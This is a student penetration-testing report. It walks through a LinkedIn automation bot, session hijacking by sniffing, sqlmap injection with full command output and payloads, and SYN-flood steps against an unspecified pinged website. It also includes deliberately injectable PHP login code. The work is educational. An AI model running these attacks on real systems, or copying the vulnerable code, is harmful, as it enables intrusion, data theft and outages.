2015



**GOWRI ADDEPALLI (01)**

**LAKSHMI ADDEPALLI (02)**

**HARSHA JESHNANI (22)**

**5/10/2015**

**EVALUATION OF SECURITY ATTACKS USING PENETRATION TESTING**

**EVALUATION OF SECURITY ATTACKS WITH PENETRATION TESTING**

**ABSTRACT**

Penetration testing is a specialized security auditing method where a tester simulates an attack on a secured system. The goal of this is not to cause damage, but instead to identify attack surfaces, vulnerabilities, and other security weaknesses from the perspective of an attacker. Such testing can range across all aspects of a system; the areas of computer, operational, personnel, and physical security can all encompass potential weaknesses that a malicious attacker can exploit, and thus a penetration tester may examine. Depending on the organization's priorities, risk assessment, and policies, some of these areas may be out of scope or not deemed as important, so a reduced scope penetration test may be conducted.

Benefits attained from penetration testing are an increased knowledge of a theoretical threat's perspective on the system, and the ability to demonstrate the potential damage that an actualized vulnerability represents to the organization. Viewing a vulnerability offensively allows a different picture of the system's infrastructure and security controls, and the actual exploitation of vulnerabilities can reveal more than a simple checklist audit. For example, it may not be readily apparent that a breach in security for the website could allow financial data to be accessed, but this could be discovered during a test. Tests also allow a system administrator to know what areas their defences are working in, in addition to where there is room for improvement.

**INTRODUCTION:**

A penetration test is a proactive and authorized attempt to evaluate the security of an IT infrastructure by safely attempting to exploit system vulnerabilities, including OS, service and application flaws, improper configurations, and even risky end-user behaviour. Such assessments are also useful in validating the efficacy of defensive mechanisms, as well as end-users’ adherence to security policies.



**Figure1: Flow Diagram of Penetration Testing**

So in this mini project we attempt to illustrate four attacks to explore the points of exposure namely:

**1. Developing a malicious botnet that exploits end user behaviour (BOTNET attack)**

**2. Session Hijacking**

**3. Denial of Service Attack (DOS)**

**4. Automated SQL injection using SQLMAP**

We use kali Linux, a Debian Distribution designed for Digital Forensics and Penetration Testing, an exclusive Operating System with comes with preconfigured technological tools to perform such attacks.

**1. SESSION HIJACKING:** It is the exploitation of a valid computer session to gain unauthorized access to information/services usually through web applications. The HTTP cookies used to maintain a session on many websites can easily stolen by an attacker with access to the saved cookies on victim’s computer.

**2. AUTOMATING SQL INJECTION WITH SQLMAP:** SQL injection is a type of web application security vulnerability in which an attacker is able to submit a database sql command that is executed by a web application, exposing the back-end database. Sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. It helps in database fingerprinting, over data fetching from database, accessing the underlying file system and execution commands on operating systems.

**3. DOS ATTACK:** It is an attempt to make a machine or network resource unavailable to its intended users. Although the means, motives and targets vary it consists to temporarily or indefinitely interrupt or suspend services of a host connected to the internet.

**4. BOTNET ATTACK:** Botnet is formed from the words ‘robot’ and ‘network’. Hackers use special Trojans/viruses to breach the security of several computers by taking the control over to deliver a large scale cyberattack like DDOS/ E-mail spamming etc.

For past decades no particular methods were in use, it was mainly brute force attacks or a circle of hackers doing it outside the industry. Nowadays, Industries after understanding the importance of security, they are now investing in methodologies to find exploits before itself so as not to face losses in future.

The proposed system for penetration testing should follow the steps described below:

**1. Research information about the target system:**

Computers that can be accessed over the internet must have an official IP address. Freely accessible databases provide information about the IP address blocks assigned to an organization.

**2. Scan target systems for services on offer:**

An attempt is made to conduct a port scan of the computer(s) being tested, open ports being indicative of the applications assigned to them.

**3. Identify systems and applications:**

The names and version of operating systems and applications in the target systems can be identified by “fingerprinting”.

**4. Researching Vulnerabilities:**

Information about vulnerabilities of specific operating systems and applications can be researched efficiently using the information gathered.

**5. Exploiting vulnerabilities:**

Detected vulnerabilities can be used to obtain unauthorized access to the system or to prepare further attacks.



**Figure 2: Flow Diagram of Penetration Testing**

**LITERATURE SURVEY:**

1. **An Overview Of Penetration Testing, International Journal Of Network Security & Its Applications (IJNSA), Vol.3, No.6, November 2011**

In this paper, penetration testing is a series of activities undertaken to identify and exploit security vulnerabilities. It helps confirm the effectiveness or ineffectiveness of the security measures that have been implemented. It discusses the benefits, the strategies and the methodology of conducting penetration testing. The methodology of penetration testing includes three phases: test preparation, test and test analysis. The test phase involves the following steps: information gathering, vulnerability analysis, and vulnerability exploit. This paper further illustrates how to apply this methodology to conduct penetration testing on two example web applications.



**2. Session Hijacking And It’s Countermeasures, International Journal Of Scientific Research Engineering & Technology (IJSRET),Volume2,Issue5 Pp250-252 August, 2013**

This papers discusses how people around there, using internet medium for most of their sort of stuff including business, communication, and fun have a fear of being observed or hacked by malicious users. Session Hijacking is achieved because of many reasons like insecure handling, no provision of account Lockout for invalid session IDs, indefinite expiration time as well as weak session ID generation code. Session Hijacking refers to exploit a valid computer session where a hacker takes over a session between two systems. T an intention besides stealing valid session ID is to get into system and steal the desired data. Like in TCP session hijacking, a hacker will tend to take over a TCP session between the systems. In OSI model, it can be achieved at both application level and network level. At application level, an attacker tends to gain control over Http session by achieving Session ID. Whereas, at network level, an attacker will tend to intercept the packets transmitted between the client and the server. After going through all the aspects of session hijacking, it can be concluded that it is successful because of unawareness in users about their security. Systems are compromised as of insecure handling, weak session IDs and mostly no account lockout. All in order to prevent this must apply the countermeasures in their daily routine of internet access.

**3. Sql Injection Techniques And Prevention Techniques, International Journal On Recent And Innovation Trends In Computing And Communication. Volume: 1 Issue: 4**

This paper discusses how SQL injection attacks are a serious security threat to Web applications. They allow attackers to obtain unrestricted access to the databases underlying the applications and to the potentially sensitive information these database contain. Various researchers have proposed various methods to address the SQL injection problem. To address this problem, this paper presents an extensive review of the various types of SQL injection attacks. For each type of attack, this paper provides descriptions and examples of how attacks of that type could be performed. It also presents a methodology to prevent the SQL injection attacks. The paper first identified the various types of SQL Injection attacks .It also studied the different mechanisms through which SQL Injection Attacks can be introduced into an application and identified the techniques that are able to handle the mechanisms. Many of the techniques have problems handling attacks that take advantage of poorly coded stored procedures and SQL queries cannot handle attacks. This difference could be explained by the fact that prevention-focused techniques try to incorporate defensive coding best practices into their attack prevention mechanisms.

**HARDWARE AND SOFTWARE REQUIREMENTS:**

1. WINDOWS ⅞, 64 bit, 4GB RAM

2. VIRTUALBOX

3. KALI LINUX-64 bit, 1GB RAM

4. METASPLOIT AND ETTERCAP

5. WIRESHARK

6. NETWORK MINER

7. WEB HOSTING SERVICE

8. PYTHON

9. BEAUTIFULSOUP AND SELENIUM LIBRARIES

10. WI-FI ROUTER

**METHODOLOGY:**

1. **BOTNET ATTACK WITH PYTHON**: For botnet attack we wrote a python script that on knowing the user credentials automatically visits various profiles in LinkedIn without the actual user knowing about it. It used libraries as BeautifulSoup and Selenium to scrape the web data.
2. Go to terminal in kali Linux.
3. Sudo_easy install selenium //install libraries
4. Sudo _easy install Beautifulsoup
5. vim LinkedInBot.py //open editor to write code
6. python scripting
7. python LinkedInBot.py [erplghk@gmail.com](mailto:erplghk@gmail.com) erplghk //run bot

**2. SESSION HIJACKING WITH WIRESHARK AND NETWORK MINER**: In a client server model between the windows and Linux machine, we developed a webpage using php that handled sessions, using Wireshark as an intermediary we sniffed the traffic. The files then were analysed with a tool called Network Miner which analysed the data. The attack was only possible because the connection request to the server was HTTP, so the session data could be stolen as it wasn’t encrypted. The website was hosted at [www.lakshmiforgowri21.site90.com/btslab/login.php](http://www.lakshmiforgowri21.site90.com/btslab/login.php)

1. Connect to the website hosted at: [www.lakshmiforgowri21.site90.com/btslab/login.php](http://www.lakshmiforgowri21.site90.com/btslab/login.php)

2. Using Wireshark as the sniffer of the network between the server and client sniff the connection.

3. Login into the account on the website by registering.

4. After browsing the website, log the captured data in .pcap files in Wireshark.

5. Using Network miner ,mine the data to analyse the captured files to get all the extracted information like credentials, sessions, hosts, data,urls etc.

6. From this the session ID and credentials can be stolen and used by the hacker to login into the account of the website.

**3. SQL INJECTION USING SQLMAP:** In this using sqlmap tool we hacked a website database, got all the knowledge about it by targeting a weak live website. We got the information schema list of tables and column names and finally we could the usernames and password information too. Here we did not have to insert sql queries within the JavaScript of the webpage, sqlmap does it with such simple commands hence automating it. Eg: where D is database,T is table, C is column

1. sqlmap -u <http://testphp.vulnweb.com/listproducts.php?cat=1> //URL TO ATTACK

2. sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --time-sec 15 //speeding up the process

3. sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs //get names of available databases

4. sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables//get list of tables in acuart db

5. sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns//get columns list

6. sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C email,name,pass --dump //get password

**4. DDOS ATTACK WITH METASPLOIT AND ETTERCAP:** In this we tried to SYN flood a server using metasploit and ettercap tools in Kali Linux. Metasploit is a [security](https://en.wikipedia.org/wiki/Computer_security) tool that provides information about [security vulnerabilities](https://en.wikipedia.org/wiki/Vulnerability_(computer_science)) and aids in [penetration testing](https://en.wikipedia.org/wiki/Penetration_test) and [IDS signature](https://en.wikipedia.org/wiki/Intrusion-detection_system) development. It is used developing and executing [exploit](https://en.wikipedia.org/wiki/Exploit_(computer_security)) code against a remote target machine. Ettercap is a free and open source network security tool for man in the middle attack. It is used for network protocol analysis and security auditing.

**METASPLOIT:**

**1.** Open Terminal and msfconsole

1. Use auxiliary/dos/tcp/synflood
2. Type show options
3. To get the server address to do Dos attack using another terminal window ping to any website and take the address from there.
4. set RHOST as the ip address of the server
5. Type exploit for SYN FLOODING.

**ETTERCAP:**

1. Open Terminal in Kali Linux
2. Type sudo ettercap -G //open ettercap in graphical mode
3. Click on Sniff->Unified Sniffing
4. Set the network interface eth0
5. Go To Plugins->Manage Plugins
6. Select the dos_attack plugin which attacks the victim by mentioning the IP address
7. Use ping in another terminal to get the ip address of the victim
8. Enter the IP address in ettercap and make the attack.

**CODING:**

1. **BOTNET ATTACK:**

import argparse, os, time //importing libraries from various packets

import urlparse, random

from selenium import webdriver

from selenium.webdriver.common.keys import Keys

from bs4 import BeautifulSoup

def getPeopleLinks(page): // Getting People’s Link From The Input Page

links = [] //list for the links

for link in page.find_all('a'):

url = link.get('href')

if url:

if 'profile/view?id=' in url:

links.append(url)

return links

def getJobLinks(page): //Getting people’s Link from the Jobs Page

links = [] //list for the links

for link in page.find_all('a'):

url = link.get('href')

if url:

if '/jobs' in url:

links.append(url)

return links

def getID(url): //function to get ID

pUrl = urlparse.urlparse(url)

return urlparse.parse_qs(pUrl.query)['id'][0]

def ViewBot(browser): //Function For View Bot

visited = {}

pList = []

count = 0

while True:

#sleep to make sure everything loads, add random to make us look human.

time.sleep(random.uniform(3.5,6.9))

page = BeautifulSoup(browser.page_source) //BeautifulSoup used to get links

people = getPeopleLinks(page)

if people:

for person in people:

ID = getID(person)

if ID not in visited:

pList.append(person)

visited[ID] = 1

if pList: #if there is people to look at look at them

person = pList.pop()

browser.get(person)

count += 1

else: #otherwise find people via the job pages

jobs = getJobLinks(page)

if jobs:

job = random.choice(jobs)

root = 'http://www.linkedin.com'

roots = 'https://www.linkedin.com'

if root not in job or roots not in job:

job = 'https://www.linkedin.com'+job

browser.get(job)

else:

print "I'm Lost Exiting"

break

#Output (Make option for this)

print "[+] "+browser.title+" Visited! \n("\

+str(count)+"/"+str(len(pList))+") Visited/Queue)"

def Main():

parser = argparse.ArgumentParser()

parser.add_argument("email", help="linkedin email")

parser.add_argument("password", help="linkedin password")

args = parser.parse_args()

browser = webdriver.Firefox()

browser.get("https://linkedin.com/uas/login")

emailElement = browser.find_element_by_id("session_key-login")

emailElement.send_keys(args.email)

passElement = browser.find_element_by_id("session_password-login")

passElement.send_keys(args.password)

passElement.submit()

os.system('clear')

print "[+] Success! Logged In, Bot Starting!"

ViewBot(browser)

browser.close()

if __name__ == '__main__':

Main()

1. **SESSION HIJACKING:**

**login.php**

<?php   
include($_SERVER['DOCUMENT_ROOT'].'/btslab/mysqlconnection.php');  
$em="";  
if(isset($_POST['Login']))  
{  
$username=$_POST['username'];  
$password=$_POST['password'];  
  
 $result=mysql_query("select * from users where username='$username' and password='$password' ") or die(mysql_error());;  
 if(mysql_num_rows($result))  
 {  
 $data=mysql_fetch_array($result);  
 session_start();  
 $_SESSION['isLoggedIn']=1;  
 $_SESSION['userid']=$data["ID"];  
 $_SESSION['username']=$username;  
 $_SESSION['avatar']=$data['avatar'];  
 //$_SESSION['csrf']=rand(1000,100000);  
 header("Location: index.php");  
 }  
 else  
 {  
 $em="Username/Password is wrong";  
 }  
   
}  
include('header.php');  
?>  
  
<form action="login.php" method="post">  
<table>   
<tr><td>UserName: </td><td><input type="text" name="username" /></td></tr>  
<tr><td>Password :</td><td><input type="password" name="password"/></td></tr>  
<tr><td><input type="submit" name="Login" value="Login"/></td></tr>  
</table>   
</form>  
  
<?php  
  
echo "<span style='color:red'>".$em."</span>";  
include('footer.php'); ?>

**2. mysqlconnection.php**

<?php  
include($_SERVER['DOCUMENT_ROOT'].'/btslab/config.php');  
$con=mysql_connect($db_server,$db_user,$db_password) or die("Connection Failure: ".mysql_error());  
mysql_select_db($db_name,$con);   
?>

**3. logout.php**

<?php  
session_start();  
session_destroy();  
header("Location: /btslab/index.php");  
?>

1. **SQL INJECTION WITH SQLMAP:**

root@osboxes:~# sqlmap -h  
Usage: python sqlmap [options]  
  
Options:  
 -h, --help Show basic help message and exit  
 -hh Show advanced help message and exit  
 --version Show program's version number and exit  
 -v VERBOSE Verbosity level: 0-6 (default 1)  
  
 Target:  
 At least one of these options has to be provided to define the  
 target(s)  
  
 -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")  
 -g GOOGLEDORK Process Google dork results as target URLs  
  
 Request:  
 These options can be used to specify how to connect to the target URL  
  
 --data=DATA Data string to be sent through POST  
 --cookie=COOKIE HTTP Cookie header value  
 --random-agent Use randomly selected HTTP User-Agent header value  
 --proxy=PROXY Use a proxy to connect to the target URL  
 --tor Use Tor anonymity network  
 --check-tor Check to see if Tor is used properly  
  
 Injection:  
 These options can be used to specify which parameters to test for,  
 provide custom injection payloads and optional tampering scripts  
  
 -p TESTPARAMETER Testable parameter(s)  
 --dbms=DBMS Force back-end DBMS to this value  
  
 Detection:  
 These options can be used to customize the detection phase  
  
 --level=LEVEL Level of tests to perform (1-5, default 1)  
 --risk=RISK Risk of tests to perform (1-3, default 1)  
  
 Techniques:  
 These options can be used to tweak testing of specific SQL injection  
 techniques  
  
 --technique=TECH SQL injection techniques to use (default "BEUSTQ")  
  
 Enumeration:  
 These options can be used to enumerate the back-end database  
 management system information, structure and data contained in the  
 tables. Moreover you can run your own SQL statements  
  
 -a, --all Retrieve everything  
 -b, --banner Retrieve DBMS banner  
 --current-user Retrieve DBMS current user  
 --current-db Retrieve DBMS current database  
 --passwords Enumerate DBMS users password hashes  
 --tables Enumerate DBMS database tables  
 --columns Enumerate DBMS database table columns  
 --schema Enumerate DBMS schema  
 --dump Dump DBMS database table entries  
 --dump-all Dump all DBMS databases tables entries  
 -D DB DBMS database to enumerate  
 -T TBL DBMS database table(s) to enumerate  
 -C COL DBMS database table column(s) to enumerate  
  
 Operating system access:  
 These options can be used to access the back-end database management  
 system underlying operating system  
  
 --os-shell Prompt for an interactive operating system shell  
 --os-pwn Prompt for an OOB shell, Meterpreter or VNC  
  
 General:  
 These options can be used to set some general working parameters  
  
 --batch Never ask for user input, use the default behaviour  
 --flush-session Flush session files for current target  
  
 Miscellaneous:  
 --sqlmap-shell Prompt for an interactive sqlmap shell  
 --wizard Simple wizard interface for beginner users  
  
[!] to see full list of options run with '-hh'  
root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1  
 _  
 ___ ___| |_____ ___ ___ {1.0-dev-nongit-20150917}  
|_ -| . | | | .'| . |  
|___|_ |_|_|_|_|__,| _|  
 |_| |_| http://sqlmap.org  
  
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program  
  
[*] starting at 12:22:56  
  
[12:22:57] [WARNING] using '/root/.sqlmap/output' as the output directory  
[12:22:58] [INFO] testing connection to the target URL  
[12:23:00] [INFO] testing if the target URL is stable  
[12:23:01] [INFO] target URL is stable  
[12:23:01] [INFO] testing if GET parameter 'cat' is dynamic  
[12:23:01] [INFO] confirming that GET parameter 'cat' is dynamic  
[12:23:02] [INFO] GET parameter 'cat' is dynamic  
[12:23:02] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')  
[12:23:03] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to XSS attacks  
[12:23:03] [INFO] testing for SQL injection on GET parameter 'cat'  
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y  
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y  
[12:24:01] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'  
[12:24:02] [WARNING] reflective value(s) found and filtering out  
[12:24:04] [INFO] GET parameter 'cat' seems to be 'AND boolean-based blind - WHERE or HAVING clause' injectable   
[12:24:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'  
[12:24:04] [INFO] GET parameter 'cat' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause' injectable   
[12:24:04] [INFO] testing 'MySQL inline queries'  
[12:24:05] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'  
[12:24:05] [WARNING] time-based comparison requires larger statistical model, please wait..................  
[12:24:18] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)  
[12:24:19] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT)'  
[12:24:20] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'  
[12:24:20] [INFO] testing 'MySQL > 5.0.11 stacked queries'  
[12:24:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'  
[12:24:21] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'  
[12:24:25] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'  
[12:24:40] [INFO] GET parameter 'cat' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable   
[12:24:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'  
[12:24:40] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found  
[12:24:42] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test  
[12:24:45] [INFO] target URL appears to have 11 columns in query  
[12:24:51] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable  
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y  
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:  
---  
Parameter: cat (GET)  
 Type: boolean-based blind  
 Title: AND boolean-based blind - WHERE or HAVING clause  
 Payload: cat=1 AND 6304=6304  
  
 Type: error-based  
 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause  
 Payload: cat=1 AND (SELECT 6900 FROM(SELECT COUNT(*),CONCAT(0x71707a6271,(SELECT (ELT(6900=6900,1))),0x7171627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)  
  
 Type: AND/OR time-based blind  
 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)  
 Payload: cat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Aioz)  
  
 Type: UNION query  
 Title: Generic UNION query (NULL) - 11 columns  
 Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x7878694d6b564e4e6a67,0x7171627a71),NULL,NULL,NULL,NULL--   
---  
[12:27:01] [INFO] the back-end DBMS is MySQL  
web application technology: Nginx, PHP 5.3.10  
back-end DBMS: MySQL 5.0  
[12:27:01] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'  
  
[*] shutting down at 12:27:01  
  
root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1--dbs _  
 ___ ___| |_____ ___ ___ {1.0-dev-nongit-20150917}  
|_ -| . | | | .'| . |  
|___|_ |_|_|_|_|__,| _|  
 |_| |_| http://sqlmap.org  
  
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program  
  
[*] starting at 12:27:45  
  
[12:27:46] [INFO] resuming back-end DBMS 'mysql'   
[12:27:46] [INFO] testing connection to the target URL  
[12:27:50] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests  
sqlmap resumed the following injection point(s) from stored session:  
---  
Parameter: cat (GET)  
 Type: boolean-based blind  
 Title: AND boolean-based blind - WHERE or HAVING clause  
 Payload: cat=1 AND 6304=6304  
  
 Type: error-based  
 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause  
 Payload: cat=1 AND (SELECT 6900 FROM(SELECT COUNT(*),CONCAT(0x71707a6271,(SELECT (ELT(6900=6900,1))),0x7171627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)  
  
 Type: AND/OR time-based blind  
 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)  
 Payload: cat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Aioz)  
  
 Type: UNION query  
 Title: Generic UNION query (NULL) - 11 columns  
 Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x7878694d6b564e4e6a67,0x7171627a71),NULL,NULL,NULL,NULL--   
---  
[12:27:51] [INFO] the back-end DBMS is MySQL  
web application technology: Nginx, PHP 5.3.10  
back-end DBMS: MySQL 5.0  
[12:27:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'  
  
[*] shutting down at 12:27:51  
  
root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables  
 _  
 ___ ___| |_____ ___ ___ {1.0-dev-nongit-20150917}  
|_ -| . | | | .'| . |  
|___|_ |_|_|_|_|__,| _|  
 |_| |_| http://sqlmap.org  
  
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program  
  
[*] starting at 12:30:48  
  
[12:30:49] [INFO] resuming back-end DBMS 'mysql'   
[12:30:49] [INFO] testing connection to the target URL  
sqlmap resumed the following injection point(s) from stored session:  
---  
Parameter: cat (GET)  
 Type: boolean-based blind  
 Title: AND boolean-based blind - WHERE or HAVING clause  
 Payload: cat=1 AND 6304=6304  
  
 Type: error-based  
 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause  
 Payload: cat=1 AND (SELECT 6900 FROM(SELECT COUNT(*),CONCAT(0x71707a6271,(SELECT (ELT(6900=6900,1))),0x7171627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)  
  
 Type: AND/OR time-based blind  
 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)  
 Payload: cat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Aioz)  
  
 Type: UNION query  
 Title: Generic UNION query (NULL) - 11 columns  
 Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x7878694d6b564e4e6a67,0x7171627a71),NULL,NULL,NULL,NULL--   
---  
[12:30:51] [INFO] the back-end DBMS is MySQL  
web application technology: Nginx, PHP 5.3.10  
back-end DBMS: MySQL 5.0  
[12:30:51] [INFO] fetching tables for database: 'acuart'  
Database: acuart  
[8 tables]  
+-----------+  
| artists |  
| carts |  
| categ |  
| featured |  
| guestbook |  
| pictures |  
| products |  
| users |  
+-----------+  
  
[12:30:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'  
  
[*] shutting down at 12:30:51  
  
root@osboxes:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns  
 _  
 ___ ___| |_____ ___ ___ {1.0-dev-nongit-20150917}  
|_ -| . | | | .'| . |  
|___|_ |_|_|_|_|__,| _|  
 |_| |_| http://sqlmap.org  
  
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program  
  
[*] starting at 12:32:56  
  
[12:32:56] [INFO] resuming back-end DBMS 'mysql'   
[12:32:56] [INFO] testing connection to the target URL  
sqlmap resumed the following injection point(s) from stored session:  
---  
Parameter: cat (GET)  
 Type: boolean-based blind  
 Title: AND boolean-based blind - WHERE or HAVING clause  
 Payload: cat=1 AND 6304=6304  
  
 Type: error-based  
 Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause  
 Payload: cat=1 AND (SELECT 6900 FROM(SELECT COUNT(*),CONCAT(0x71707a6271,(SELECT (ELT(6900=6900,1))),0x7171627a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)  
  
 Type: AND/OR time-based blind  
 Title: MySQL >= 5.0.12 AND time-based blind (SELECT)  
 Payload: cat=1 AND (SELECT * FROM (SELECT(SLEEP(5)))Aioz)  
  
 Type: UNION query  
 Title: Generic UNION query (NULL) - 11 columns  
 Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71707a6271,0x7878694d6b564e4e6a67,0x7171627a71),NULL,NULL,NULL,NULL--   
---  
[12:32:57] [INFO] the back-end DBMS is MySQL  
web application technology: Nginx, PHP 5.3.10  
back-end DBMS: MySQL 5.0  
[12:32:57] [INFO] fetching columns for table 'users' in database 'acuart'  
Database: acuart  
Table: users  
[8 columns]  
+---------+--------------+  
| Column | Type |  
+---------+--------------+  
| address | mediumtext |  
| cart | varchar(100) |  
| cc | varchar(100) |  
| email | varchar(100) |  
| name | varchar(100) |  
| pass | varchar(100) |  
| phone | varchar(100) |  
| uname | varchar(100) |  
+---------+--------------+  
  
[12:32:58] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'  
  
[*] shutting down at 12:32:58  
  
